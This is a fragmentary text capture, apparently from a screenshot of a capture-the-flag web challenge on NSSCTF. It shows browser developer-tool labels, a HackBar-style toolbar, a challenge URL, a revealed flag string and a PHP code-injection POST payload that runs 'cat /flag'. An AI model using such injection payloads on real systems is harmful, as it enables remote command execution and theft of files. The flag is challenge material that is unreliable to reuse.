 #define width 1 #define height 1 NSSCTF{80fd4c57-f503-4e48-a161-13c2f2c94dfe}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node1.anna.nssctf.cn:28040/images/1.png
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system("cat /flag");